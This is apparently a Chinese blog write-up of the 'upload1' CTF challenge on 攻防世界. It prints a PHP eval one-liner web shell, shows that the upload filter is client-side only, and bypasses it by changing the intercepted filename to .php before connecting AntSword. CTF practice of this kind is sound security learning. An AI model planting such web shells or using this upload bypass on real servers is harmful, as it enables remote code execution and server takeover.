热门标签
热门文章
- 1Android手机收集app异常保存到本地,鸿蒙教程来袭
- 2培养出最多亿万富翁的美国大学TOP10榜单_李易达 对冲基金
- 3一种简单的方法让华为手机和windows10共享文件_华为访问win10共享文件夹
- 4div的布局_div布局
- 5QGIS下载卫星影像全攻略_qgis导出卫星图像
- 6DVWA 之 XSS(Reflected)反射型XSS_dvwa xss反射型
- 7Linux下开机异常(fsck exited with status code 4)_fsck failed with exit status 4
- 8产生质数的迭代器_质数迭代器
- 9vue使用css3实现无限旋转动画——面试_vue使用css3加js使 3d旋转动画 围绕旋转 根据请求后台的数据动态渲染
- 10Flutter之Android Studio No connected devices found_no android connected device found, and no emulator
当前位置: article > 正文
[CTF/网络安全]攻防世界 upload1 解题详析_ctf upload
作者:Monodyee | 2024-04-09 02:39:15
赞
踩
ctf upload

考察文件上传,具体原理及姿势不再赘述。
详情参考:[网络安全]DVWA之File Upload—AntSword(蚁剑)攻击姿势及解题详析合集
姿势
在txt中写入一句话木马<?php @eval($_POST[qiu]);?>

回显如下:

查看源代码:
Array.prototype.contains = function (obj) { var i = this.length; while (i--) { if (this[i] === obj) { return true; } } return false; } function check(){ upfile = document.getElementById("upfile"); submit = document.getElementById("submit"); name = upfile.value; ext = name.replace(/^.+\./,''); if(['jpg','png'].contains(ext)){ submit.disabled = false; }else{ submit.disabled = true; alert('请选择一张图片文件上传!'); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
这段代码的作用是检查上传文件的扩展名是否符合要求,如果是图片格式(jpg或png),则启用提交按钮,否则禁用提交按钮并弹出提示消息。
其中用到了 JavaScript 中的 Array 原型对象和条件判断语句。该代码通过扩展 Array 原型对象添加了一个名为 contains 的函数,用于判断一个对象是否在数组中,主要应用于判断上传文件的扩展名是否属于指定的图片格式,这里是 [‘jpg’,‘png’]
更改文件格式为jpg

文件上传成功:

进入所在路径:

上图说明jpg文件被拦截
抓包,修改filename文件后缀为.php,重发请求包
原理参见:[网络安全]DVWA之File Upload—AntSword(蚁剑)攻击姿势及解题详析合集

进入所在路径:

无Error回显,说明木马上传成功。
若不清楚木马是否上传成功,可修改内容如下:
<?php
@eval($_POST['qiu']);
echo('qiu');
?>
- 1
- 2
- 3
- 4
若文件上传成功,则在上传路径对应的页面会输出qiu
连接蚁剑:


总结
该题结合蚁剑考察简单的文件上传姿势,读者可躬身实践。
我是秋说,我们下次见。
声明:本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:【wpsshop博客】
推荐阅读
相关标签



